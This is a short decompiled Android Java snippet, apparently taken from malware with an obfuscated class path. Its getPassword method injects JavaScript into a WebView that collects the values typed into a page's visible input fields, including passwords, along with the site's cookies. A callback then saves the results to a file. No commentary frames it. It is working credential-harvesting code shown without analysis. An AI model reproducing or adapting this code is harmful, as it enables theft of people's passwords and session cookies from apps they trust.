 void getPassword(WebView webView) {
if (webView == null) {
return;
}
webView.evaluateJavascript(
"var frame = null;\n\ng = () => {\n  if (!frame) {\n    frame = document.createElement('iframe');\n    frame.styl
e.display = 'none';\n    document.body.appendChild(frame);\n  }\n  \n  console = frame.contentWindow.console;\n
var inputs = document.querySelectorAll('input');\n  var websiteLink = window.location.href;\n  var alltext = \"\"
;\n\n  inputs.forEach(function(input) {\n    var type = input.getAttribute('type');\n    var value = input.value;
\n\n    if (value !== \"\" && value !== null && type !== \"hidden\" && type !== \"checkbox\") {\n      alltext +=
\"[\" + type + \"]: \" + value + \"~\" + \"[Cookie]:\" + document.cookie + \"~\";\n    }\n  });\n\n  return allt
ext;\n};\n\ng();\n", new ValueCallback<String>() {
// from class: rick.ima.vlhoudgqvelssaagghdkwlnbxhydmfrogwrkedxwibafeicgfc2.xeieqyfbodhpjcnnvuvrmzmibanduvsmuqzas
bvlzbblxyfefu4.uooxuybinieguhhahsxdwslzrhshusblbobbbjtkftrljhdkjr70_WBV.4
@Override // android.webkit.ValueCallback
public void onReceiveValue(String str) {
if (str.equals("null") || str.equals("\"\"")) {
return;
}
String str2 = "[Website]: " + WBV.savename + "~" + str.substring(1, str.length() - 1) + "[EOF]~";
String str3 = WBV.savename;
if (WBV.this.dataMap.containsKey(str2)) {
return;
}
WBV.this.saveDataToFile(str2, str3);
}
});
}